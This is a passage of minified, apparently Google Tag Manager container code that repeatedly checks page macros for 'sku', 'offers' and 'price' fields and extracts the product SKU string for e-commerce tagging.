c=\n",["escape",["macro",14],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",15],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"price\"))return d=",["escape",["macro",15],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",16],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"price\"))return e=",["escape",["macro",16],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",17],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",17],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"price\"))return f=",["escape",["macro",17],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",18],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"price\"))return g=",["escape",["macro",18],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",19],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"price\"))return h=\n",["escape",["macro",19],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",20],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"price\"))return i=",["escape",["macro",20],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",21],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"price\"))return j=",["escape",["macro",21],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",22],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",22],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"price\"))return k=",["escape",["macro",22],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",23],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"price\"))return l=",["escape",["macro",23],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",24],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"price\"))return m=\n",["escape",["macro",24],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",25],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"price\"))return n=",["escape",["macro",25],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",26],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"price\"))return o=",["escape",["macro",26],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",27],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",27],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"price\"))return p=",["escape",["macro",27],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",28],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"price\"))return q=",["escape",["macro",28],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",29],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"price\"))return r=\n",["escape",["macro",29],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",30],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"price\"))return s=",["escape",["macro",30],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",31],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"price\"))return t=",["escape",["macro",31],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",32],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",32],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"price\"))return u=",["escape",["macro",32],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",33],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"price\"))return v=",["escape",["macro",33],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",34],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"price\"))return w=\n",["escape",["macro",34],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",35],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"price\"))return x=",["escape",["macro",35],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",36],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"price\"))return y=",["escape",["macro",36],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",37],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",37],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"price\"))return z=",["escape",["macro",37],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",38],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"price\"))return aa=",["escape",["macro",38],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",39],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"price\"))return ab=\n",["escape",["macro",39],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",40],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"price\"))return ac=",["escape",["macro",40],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",41],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"price\"))return ad=",["escape",["macro",41],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",42],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",42],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"price\"))return ae=",["escape",["macro",42],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",43],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"price\"))return af=",["escape",["macro",43],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",44],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"price\"))return ag=\n",["escape",["macro",44],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",45],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"price\"))return ah=",["escape",["macro",45],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",46],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"price\"))return ai=",["escape",["macro",46],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",47],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",47],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"price\"))return aj=",["escape",["macro",47],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",48],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"price\"))return ak=",["escape",["macro",48],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",49],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"price\"))return al=\n",["escape",["macro",49],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",50],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"price\"))return am=",["escape",["macro",50],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",51],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"price\"))return an=",["escape",["macro",51],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",52],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",52],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"price\"))return ao=",["escape",["macro",52],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",53],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"price\"))return ap=",["escape",["macro",53],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",54],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"price\"))return aq=\n",["escape",["macro",54],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",55],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"price\"))return ar=",["escape",["macro",55],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",56],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"price\"))return as=",["escape",["macro",56],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",57],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",57],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"price\"))return at=",["escape",["macro",57],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",58],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"price\"))return au=",["escape",["macro",58],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",59],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"price\"))return av=\n",["escape",["macro",59],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",60],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"price\"))return aw=",["escape",["macro",60],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",61],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"price\"))return ax=",["escape",["macro",61],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",62],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",62],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"price\"))return ay=",["escape",["macro",62],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",63],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"price\"))return az=",["escape",["macro",63],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",64],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"price\"))return ba=\n",["escape",["macro",64],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",65],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"price\"))return bb=",["escape",["macro",65],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",66],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"price\"))return bc=",["escape",["macro",66],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",67],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",67],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"price\"))return bd=",["escape",["macro",67],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",68],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"price\"))return be=",["escape",["macro",68],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",69],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"price\"))return bf=\n",["escape",["macro",69],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",70],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"price\"))return bg=",["escape",["macro",70],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",71],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"price\"))return bh=",["escape",["macro",71],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",72],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",72],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"price\"))return bi=",["escape",["macro",72],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",73],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"price\"))return bj=",["escape",["macro",73],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",74],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"price\"))return bk=\n",["escape",["macro",74],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",75],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"price\"))return bl=",["escape",["macro",75],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",76],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"price\"))return bm=",["escape",["macro",76],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",77],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",77],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"price\"))return bn=",["escape",["macro",77],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",78],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"price\"))return bo=",["escape",["macro",78],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",79],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"price\"))return bp=\n",["escape",["macro",79],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",80],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"price\"))return bq=",["escape",["macro",80],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",81],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"price\"))return br=",["escape",["macro",81],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",82],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",82],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"price\"))return bs=",["escape",["macro",82],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",83],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"price\"))return bt=",["escape",["macro",83],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",84],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"price\"))return bu=\n",["escape",["macro",84],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",85],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"price\"))return bv=",["escape",["macro",85],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",86],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"price\"))return bw=",["escape",["macro",86],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",87],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",87],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"price\"))return bx=",["escape",["macro",87],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",88],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"price\"))return by=",["escape",["macro",88],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",89],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"price\"))return bz=\n",["escape",["macro",89],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",90],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"price\"))return ca=",["escape",["macro",90],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",91],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"price\"))return cb=",["escape",["macro",91],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",92],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",92],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"price\"))return cc=",["escape",["macro",92],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",93],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"price\"))return cd=",["escape",["macro",93],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",94],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"price\"))return ce=\n",["escape",["macro",94],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",95],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"price\"))return cf=",["escape",["macro",95],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",96],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"price\"))return cg=",["escape",["macro",96],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",97],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",97],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"price\"))return ch=",["escape",["macro",97],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",98],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"price\"))return ci=",["escape",["macro",98],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",99],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"price\"))return cj=\n",["escape",["macro",99],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",100],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"price\"))return ck=",["escape",["macro",100],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",101],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"price\"))return cl=",["escape",["macro",101],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",102],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",102],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"price\"))return cm=",["escape",["macro",102],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",103],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"price\"))return cn=",["escape",["macro",103],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",104],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"price\"))return co=\n",["escape",["macro",104],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",105],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"price\"))return cp=",["escape",["macro",105],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",106],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"price\"))return cq=",["escape",["macro",106],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",107],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",107],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"price\"))return cr=",["escape",["macro",107],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",108],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"price\"))return cs=",["escape",["macro",108],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",109],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"price\"))return ct=\n",["escape",["macro",109],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",110],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"price\"))return cu=",["escape",["macro",110],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",111],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"price\"))return cv=",["escape",["macro",111],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",112],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",112],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"price\"))return cw=",["escape",["macro",112],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",113],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"price\"))return cx=",["escape",["macro",113],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",114],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"price\"))return cy=\n",["escape",["macro",114],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",115],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"price\"))return cz=",["escape",["macro",115],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",116],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"price\"))return da=",["escape",["macro",116],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",117],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",117],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"price\"))return db=",["escape",["macro",117],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",118],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"price\"))return 